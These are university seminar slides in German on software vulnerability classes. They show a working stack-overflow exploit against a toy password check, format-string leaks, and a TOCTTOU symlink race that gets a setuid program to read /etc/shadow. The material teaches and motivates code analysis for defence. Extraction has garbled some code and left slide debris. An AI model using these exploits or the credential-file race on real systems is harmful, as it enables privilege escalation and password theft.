# Klassifizierung von sicherheitstechnischen Problemen

### Vortrag im Hauptseminar Codeanalyse in sicherheitskritischer Systemsoftware

### Johannes Schlumberger asso@0xbadc0ffee.de

Friedrich-Alexander-Universität Erlangen/Nürnberg

3. März 2009

<span id="page-0-0"></span>

## Inhalt

### 1 [Einleitende Beispiele](#page-2-0)

2 [Wie funktioniert sowas konkret?](#page-7-0) · Pufferüberläufe **•** Format-String-Angriffe

[TOCTTOU](#page-34-0)





 $2Q$ 

4 million

 $AB + AB$ 

## [Einleitende Beispiele](#page-2-0)



<span id="page-2-0"></span> $299$ 

Ë

[Ausblick](#page-46-0)

Flash

#### Remote Control

A remote attacker can entice a user to open a specially crafted file (via a WebBrowser), leading to the execution of arbitrary code with the privileges of the user running Adobe Flash Player. The attacker could also use a user's machine to send HTTP-requests to other hosts, establish TCP connections with arbitrary hosts or conduct Cross-Site Scripting and Cross-Site Request Forgery attacks.

April 18, 2008.



## Sun JRE

#### Remote Java

A remote attacker could entice a user to run a specially crafted applet on a website or start an application in Java Web Start to execute arbitrary code outside of the Java sandbox and of the Java security restrictions with the privileges of the user running Java. The attacker could also obtain sensitive information, create, modify, rename and read local files, execute local applications, establish connections in the local network, bypass the same origin policy, and cause a Denial of Service via multiple attack vectors.

April 17, 2008.

## Virenscanner, Firewalls

#### Local access to kernel space, firewall-bypassing

Insufficient argument validation of hooked SSDT functions on multiple Antivirus and Firewalls (BitDefender Antivirus, Comodo Firewall, Sophos Antivirus and Rising Antivirus) have been found that could lead to a Denial of Service (DoS) and possibly to code execution attacks. An attacker, utilizing these flaws, could be able to locally reboot the whole system shutting down the firewall or anti-virus protection. However, in some cases it may be possible to extend the impact of these bugs, and they could lead to the execution of arbitrary code in the privileged kernel mode.

April 28, 2008.

## Dimensionen von Exploits

- Art der Schwachstelle (password management flaw, Softwarefehler, ...
- entfernt oder lokal
- Ergebnis des Exploits (Privilegieneskalation (horizontal oder vertikal), DoS, Spoofing, ...



 $\Omega$ 

[Einleitende Beispiele](#page-2-0) [Wie funktioniert sowas konkret?](#page-7-0) [Ausblick](#page-46-0) Pufferüberläufe Format-String-Angriffe<br>[TOCTTOU](#page-34-0)

## [Wie funktioniert sowas konkret?](#page-7-0)



 $2Q$ 

<span id="page-7-0"></span>扂

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

## Pufferüberläufe

### Definition

Ein Pufferüberlauf ist ein abnormaler Zustand in dem zu viele Daten in einen Puffer fixer Länge geschrieben werden. Dabei werden dem Puffer nachfolgende Bereiche im Speicher überschrieben.

Folgen:

- Absturz
- **o** inkorrekte Ergebnisse
- Änderungen des Porgrammablaufs

<span id="page-8-0"></span>

 $\leftarrow$   $\Box$ 

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

## Stack-, vs. Heappufferüberlauf

### Pufferüberläufe

Je nachdem in welchem Speichersegment der Puffer liegt, der überlaufen wird, spricht man von Stack-, BSS- oder Heap-Pufferüberläufen.

Beliebte Ziele:

- **•** Stack: Rücksprungadresse
- Heap: Metadaten der Speicherverwaltung



つくい

4 FL 8

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

## Prinzip

```
# include < stdio .h >
# include < string .h >
int main (int argc, char **argv)
{
         char name [10];
         char greeting [10];
         strcpy (name, argv [2]);
         strcpy (greeting, argv[1]);
         print(f("%s<sub>u</sub>%s\nu", greentime, name);return 0;
}
```


 $2QQ$ 

**≮ロト ⊀部 ▶ ⊀ 君 ▶ ⊀ 君 ▶** ...

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

## Prinzip

```
[spjsschl@asso:/tmp]$ ./a.out Hallo Welt
Hallo Welt
[spjsschl@asso:/tmp]$ ./a.out Hallo Reini
Hallo Reini
[spjsschl@asso:/tmp]$ ./a.out Hi Everyone
Hi Everyone
[spjsschl@asso:/tmp]$ ./a.out Excessivegreetz world
Excessivegreetz reetz
```


 $2Q$ 

**K ロ ▶ K 御 ▶ K 君 ▶ K 君 ▶** 

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

### **Beispiel**

```
int valid (void)
{
         char small [10];
         gets (small): /* qets is evil*/
         return (!strcmp(small, "geheim"));
}
int main ( void )
{
         if (valid()) {
                   print f('Access<sub>U</sub>Granded \n';
                   execl ( " / bin / bash " , " / bin / bash " ,
                           (char *) NULL);\} else printf ("Sorry\n");
         return 0;
}
```
**◆ロト ◆母ト ◆ヨト → ヨト** 

 $2Q$ 

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

### Beispiel

```
[spjsschl@asso:/tmp]$ ./a.out
jksfdgsd
Sorry
[spjsschl@asso:/tmp]$ ./a.out
geheim
Access Granted
[root@asso:/tmp]$ exit
[spjsschl@asso:/tmp]$
```
### Und jetzt?

Wie kann man das exploiten?



 $2Q$ 

**K ロ ≯ K 伊 ≯ K ミ ≯** 

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

## Informationen sammeln

[spjsschl@asso:/tmp]\$ objdump -d a.out | less 080483c4 <valid>: ... 80483cc: 8d 45 ee lea 0xffffffee(%ebp),%eax 80483cf: 89 04 24 mov %eax,(%esp) 80483d2: e8 fd fe ff ff call 80482d4 <gets@plt> ... 8048414: c3 ret



 $2Q$ 

**≮ロト ⊀母 ▶ ⊀ ヨ ▶ ⊀ ヨ ▶** 

Pufferüberläufe Format-String-Angriffe<br>[TOCTTOU](#page-34-0)

## Informationen sammeln

#### 08048415 <main>:



イロン イ母ン イヨン イヨン

目

 $2990$ 

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

## exploit.c

```
int main (void) {
         unsigned char ret [] = \{0x08, 0x04, 0x84, 0x2f\};
         char buf [100];
         int i, j;
         /*22 bytes padding => qdb*/for (i = 0; i < 22; i++) buf[i] = 'x';
         /*little endian \bot byte return adress */
         i = 4;
         while (j) buf [i++] = ret [--i];
         buf [i] = 0;puts ( buf );
         return 0;
}
```
K □ ▶ K @ ▶ K 글 ▶ K 글 ▶ │ 글 │ ◆) Q (^

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

### Haxxored.

```
[spjsschl@asso:/tmp]$ gcc -o ex exploit.c
[spjsschl@asso:/tmp]$ ./ex | ./a.out
Access Granted
[root@asso:/tmp]$
```
### got root?

### KTHNXBYE!



 $2QQ$ 

目

**K ロ ▶ K 御 ▶ K 唐 ▶ K 唐 ▶** 

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

## Format-String-Angriffe

#### Format-String-Schwachstelle

Wenn Benutzereingaben durch eine Funktion der printf()-Familie als Formatstring statt als "normaler" String interpretiert werden, spricht man von einer Format-String-Schwachstelle.

<span id="page-18-0"></span>

**∢ ロ ▶ → 何 ▶ → ヨ ▶** .

[Puerüberläufe](#page-8-0) Format-String-Angriffe [TOCTTOU](#page-34-0)

## Format-String-Angriffe

#### Format-String-Schwachstelle

Wenn Benutzereingaben durch eine Funktion der printf()-Familie als Formatstring statt als "normaler" String interpretiert werden, spricht man von einer Format-String-Schwachstelle.

#### Format-String-Angri

Wenn diese Interpretation zum Auslesen vertraulicher Daten oder für andere Angriffe verwendet wird, spricht man von einem Format-String-Angriff.

<span id="page-19-0"></span> $\leftarrow$   $\Box$  $\overline{AB}$ 

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

## Funktionsweise von printf()

Signatur: int printf(const char \*format, ...);

- variable Parameteranzahl
- via Stack übergeben
- **•** festgelegt durch const char \*format
- Korrektheit des format strings wird angenommen



 $2Q$ 

 $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$ 

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

## Der kleine Unterschied

#### Ausgabe unbekannter Strings:

### Böse

printf ( buffer );

"Benutzerdefiniertes Format"

#### Besser

 $print('$ , buffer);

**K ロ ⊁ K 伊 ⊁ K ミ ⊁ K ミ ≯** 

Formatstring fest vorgeben



 $2Q$ 

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

### Beispiel

```
int main (int argc, char ** argv)
{
           char buf [100];
           print(f("Please<sub>U</sub>enter<sub>U</sub>your<sub>U</sub>name:\n);
           fgets (buf, 100, stdin);
           puts('Your<sub>u</sub>name<sub>u</sub>is:");
           printf ( buf );
           return 0;
}
```


 $299$ 

**K ロ ▶ K 御 ▶ K 唐 ▶ K 唐 ▶** 

[Puerüberläufe](#page-8-0) Format-String-Angriffe [TOCTTOU](#page-34-0)

### **Beispiel**

```
[spjsschl@asso:/tmp]$ ./a.out
Please enter your name:
asso %x%x%x%x%x%x%x%x%x%x%x%x
Your name is:
asso 64b7efa300000006f73736125782520257825782578257825782578
[spjsschl@asso:/tmp]$ ./a.out
Please enter your name:
asso %s%s%s%s%s%s%s
Your name is:
Segmentation fault
[spjsschl@asso:/tmp]$
```
 $\left\{ \begin{array}{ccc} 1 & 1 & 1 \\ 1 & 1 & 1 \end{array} \right.$   $\left\{ \begin{array}{ccc} \frac{1}{16} & 1 & 1 \\ 1 & 1 & 1 \end{array} \right.$   $\left\{ \begin{array}{ccc} \frac{1}{16} & 1 & 1 \\ 1 & 1 & 1 \end{array} \right.$ 

 $2Q$ 

Pufferüberläufe [Format-String-Angrie](#page-18-0) [TOCTTOU](#page-34-0)

## GOT/PLT

Angriff auf die GOT (Global Offset Table) mittels scanf ()



 $299$ 

目

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

## GOT/PLT

Angriff auf die GOT (Global Offset Table) mittels scanf ()

PIC für shared objects nötig



 $2990$ 

扂

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

## GOT/PLT

Angriff auf die GOT (Global Offset Table) mittels scanf ()

- PIC für shared objects nötig
- GOT enthält Offsets
- GOT enthält auch Pointer auf PLTs (Procedure Linkage Table)



 $299$ 

**K ロ ▶ K 御 ▶ K 君 ▶ K 君 ▶** 

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

## GOT/PLT

Angriff auf die GOT (Global Offset Table) mittels scanf ()

- PIC für shared objects nötig
- $\bullet$  GOT enthält Offsets
- GOT enthält auch Pointer auf PLTs (Procedure Linkage Table)
- PLT regelt Umleitung von Funktionsaufrufen



 $2Q$ 

**K ロ ▶ K 御 ▶ K 君 ▶ K 君 ▶** 

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

## GOT/PLT

Angriff auf die GOT (Global Offset Table) mittels scanf ()

- PIC für shared objects nötig
- $\bullet$  GOT enthält Offsets
- GOT enthält auch Pointer auf PLTs (Procedure Linkage Table)
- PLT regelt Umleitung von Funktionsaufrufen
- GOT ist üblicherweise im data segment(rw)



 $2Q$ 

 $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$ 

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

## GOT/PLT

Angriff auf die GOT (Global Offset Table) mittels scanf ()

- PIC für shared objects nötig
- $\bullet$  GOT enthält Offsets
- GOT enthält auch Pointer auf PLTs (Procedure Linkage Table)
- PLT regelt Umleitung von Funktionsaufrufen
- GOT ist üblicherweise im data segment(rw) \*eg\*



 $2Q$ 

 $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$ 

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

## GOT/PLT

Angriff auf die GOT (Global Offset Table) mittels scanf ()

- PIC für shared objects nötig
- $\bullet$  GOT enthält Offsets
- GOT enthält auch Pointer auf PLTs (Procedure Linkage Table)
- PLT regelt Umleitung von Funktionsaufrufen
- GOT ist üblicherweise im data segment(rw) \*eg\*

### Exploitmathematik

 $GOT-Position (man (1) nm) + Stackexploit = PLT-Pointer$ Austausch mit scanf()

⇒ Beliebiger Code ausführbar beim nächsten Funktionsaufruf

 $2QQ$ 

**≮ロト ⊀母 ▶ ⊀ ヨ ▶ ⊀ ヨ ▶** 

Pufferüberläufe [Format-String-Angrie](#page-18-0) [TOCTTOU](#page-34-0)

## Format-String-Angriffe

Folgen:

- Auslesen sensibler Daten
- DoS
- Einschleusen von Code



扂

**K ロ ⊁ K 伊 ⊁ K ミ ⊁ K ミ ≯** 

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

## Format-String-Angriffe

Folgen:

- Auslesen sensibler Daten
- DoS
- Einschleusen von Code

#### Schutz durch Compilerflags möglich

- -Wall -Wformat -Wno-format-extra-args
- -Wformat-security -Wformat-nonliteral -Wformat=2



 $2Q$ 

**≮ロト ⊀伊 ▶ ⊀ 君 ▶ ⊀ 君 ▶** 

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

## Format-String-Angriffe

Folgen:

- Auslesen sensibler Daten
- DoS
- Einschleusen von Code

#### Schutz durch Compilerflags möglich

- -Wall -Wformat -Wno-format-extra-args
- -Wformat-security -Wformat-nonliteral -Wformat=2

(Womit wir endlich beim Thema wären :-))



 $2Q$ 

**≮ロト ⊀母 ▶ ⊀ ヨ ▶ ⊀ ヨ ▶** 

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

### Time-Of-Check-To-Time-Of-Use

#### TOCTTOU

Eine Schwachstelle die Änderungen an einem System zwischen einem Authorisierungstest und der Verwendung der erteilten Privilegien ausnützt, nennt man TOCTTOU Schwachstelle. Es handelt sich um eine race condition.



<span id="page-34-0"></span> $2Q$ 

◀ ㅁ ▶ . ◀ @ ▶ . ◀ 至 ▶ . ◀ 重

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

## Einhängen in Druckerqueue

```
int main (int argc, char ** argv) {
         int fd;
          if (\text{access}(\text{argv}[1], R_0K) := 0) {
                   exit(1);}
         fd = open(argv[1], 0_RDOMLY);{\it /*read from fd}, send to queue {\it *}/}
```
- **o** setuid-binary
- access prüft uid nicht euid



 $2Q$ 

 $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$ 

Pufferüberläufe Format-String-Angriffe<br><mark>[TOCTTOU](#page-34-0)</mark>

## $\arccos(2)/\text{open}(2)$  race

**4** touch 2print



 $2990$ 

目

Pufferüberläufe Format-String-Angriffe<br><mark>[TOCTTOU](#page-34-0)</mark>

## $\arccos(2)/\text{open}(2)$  race

- **4** touch 2print
- <sup>2</sup> print 2print



 $2990$ 

目

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

## $\arccos(2)/\text{open}(2)$  race

- **O** touch 2print
- **2** print 2print
- <sup>3</sup> access(2print) erfolgreich



 $2990$ 

旨

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

## $\arccos(2)/\text{open}(2)$  race

- **O** touch 2print
- <sup>2</sup> print 2print
- **3** access(2print) erfolgreich
- $\bullet$  print-binary unterbrechen



**K ロ ▶ ( 伊 ) ( モ ) ( モ )** 

 $299$ 

扂

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

## $\arccos(2)/\text{open}(2)$  race

- **1** touch 2print
- <sup>2</sup> print 2print
- <sup>3</sup> access(2print) erfolgreich
- **4** print-binary unterbrechen
- <sup>5</sup> rm -f 2print; ln -s /etc/shadow 2print



 $2QQ$ 

**≮ロト ⊀伊 ▶ ⊀ 君 ▶ ⊀ 君 ▶** 

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

## $\arccos(2)/\text{open}(2)$  race

- **4** touch 2print
- <sup>2</sup> print 2print
- <sup>3</sup> access(2print) erfolgreich
- **4** print-binary unterbrechen
- <sup>5</sup> rm -f 2print; ln -s /etc/shadow 2print
- <sup>6</sup> open(/etc/shadow) wird gedruckt



 $2Q$ 

 $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$ 

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

## access(2)/open(2) race

- **4** touch 2print
- **2** print 2print
- **3** access(2print) erfolgreich
- **4** print-binary unterbrechen
- <sup>5</sup> rm -f 2print; ln -s /etc/shadow 2print
- <sup>6</sup> open(/etc/shadow) wird gedruckt
	- **•** Extrem zeitkritisch
	- Buffer-Cache hilft



 $2Q$ 

イロト イ母 トイヨ トイヨ

[Einleitende Beispiele](#page-2-0) [Wie funktioniert sowas konkret?](#page-7-0) [Ausblick](#page-46-0) Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

## exploit.c

```
int main (int argc, char **argv)
{
         if (fork() == 0) {
                  system ("print<sub>u</sub>2print");
                  exit(0);}
         usleep (1); /* yield CPU*/
         /* Switch where 2print points */
         unlink ("2print");
         symlink ("/etc/shadow", "2print");
         return 0;
}
```


 $2QQ$ 

イロト イ母 ト イヨ ト イヨ トー

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

### Ist das realistisch?

- $\bullet$  10<sup>3</sup> Versuche auf Singleprozessorsystemen
- 10<sup>1</sup> auf Multiprozessorsystemen



 $299$ 

**K ロ ⊁ K 倒 ≯ K ミ ⊁ K ミ** 

Pufferüberläufe Format-String-Angriffe [TOCTTOU](#page-34-0)

### Ist das realistisch?

- $\bullet$  10<sup>3</sup> Versuche auf Singleprozessorsystemen
- 10<sup>1</sup> auf Multiprozessorsystemen
- . Aber: Verbesserte Angriffe mit 98-100% Erfolgsrate
	- **o** filesystem-mazes
	- syscall-synchronizer
	- syscall-distinguisher



 $2Q$ 

4 FL 8

 $\mathcal{A}$   $\overline{\mathcal{F}}$   $\mathcal{F}$   $\mathcal{A}$   $\mathcal{F}$   $\mathcal{F}$ 

[Einleitende Beispiele](#page-2-0)<br>?Wie funktioniert sowas konkret<br><mark>[Ausblick](#page-46-0)</mark>

## [Ausblick](#page-46-0)



<span id="page-46-0"></span> $299$ 

 $\equiv$ 

メロト メタト メミト メミト

## Was hätte man gerne?

#### Programme, die ...

- TOCTTOU
	- die API semantisch verstehen
	- logische Fehler/Races erkennen



 $2Q$ 

◀ ㅁ ▶ . ◀ @ ▶ . ◀ 至 ▶ . ◀ 重

## Was hätte man gerne?

Programme, die . . .

- **TOCTTOU** 
	- die API semantisch verstehen
	- logische Fehler/Races erkennen
- **•** Format-String-Schwachstellen
	- tainted vs. non tainted data erkennen
	- kritische Überprüfung von tainted data vornehmen



 $\Omega$ 

 $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$   $(1, 1)$ 

## Was hätte man gerne?

Programme, die . . .

- **TOCTTOU** 
	- die API semantisch verstehen
	- logische Fehler/Races erkennen
- **•** Format-String-Schwachstellen
	- **•** tainted vs. non tainted data erkennen
	- kritische Überprüfung von tainted data vornehmen
- **•** Pufferüberläufe
	- per Daten- und Kontrollflußanalyse feststellen,
	- unter welchen Vorbedingungen/auf welchen Pfaden Überläufe auftreten.



 $4 \overline{m}$   $\rightarrow$   $4 \overline{m}$   $\rightarrow$   $4$ 

### **Schluss**

#### Danke für Eure Aufmerksamkeit - Fragen?



 $299$ 

目

**K ロ ▶ K 御 ▶ K 君 ▶ K 君 ▶** 

## Literatur

- John R. Levine (2000) "Linkers and Loaders" 1st ed.. 冨
- 量 Nikita Borisov e.a. (2005). "Fixing Races for Fun and Profit: How to abuse atime".
- H Aleph One e.a. "Smashing The Stack For Fun And Profit" [http://doc.bughunter.net/buffer-overflow/smash-stack.html].
- lan Lance Taylor "64-bit PowerPC ELF Application Binary 螶 Interface Supplement 1.7" [http://www.linuxfoundation.org/spec/ELF/ppc64/spec/x954.html].
- $\blacksquare$ Bugtraq Mailing-Liste [http://www.securityfocus.com/archive/1].



<span id="page-51-0"></span> $\Omega$ 

 $4$   $\overline{m}$   $\rightarrow$   $\overline{m}$   $\rightarrow$   $\overline{m}$   $\rightarrow$   $\overline{m}$